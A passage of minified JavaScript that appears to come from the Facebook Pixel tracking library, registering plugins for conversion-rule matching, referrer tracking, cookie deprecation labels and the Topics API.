l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),d=f.getFbeventsModules("SignalsFBEventsEvents"),g=d.getCustomParameters;d=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logError;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new d(function(d,e){e=h()&&typeof a.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function d(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=c(b.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(a.location.hostname);s!==t&&(d(s,e)?n(p,"fb"):d(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));g.listen(function(a){return{ler:u}})}catch(a){a.message="[LastExternalReferrer Error]"+a.message,k(a,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),d=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var g=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),h=g.getLocalStorageItem,i=g.setLocalStorageItem,j=g.isLocalStorageSupported;g=f.getFbeventsModules("SignalsFBEventsLogging");var k=g.logError,l=g.logWarning,m=g.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");g=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=h(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var d=c.TOPICS_API_ENDPOINT;d="".concat(d,"?id=").concat(b);a.fetch(d,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};g=new g(function(a,c){if(!(n()||o()))return;if(b.featurePolicy==null||!b.featurePolicy.allowsFeature("browsing-topics"))return;d.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=g})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
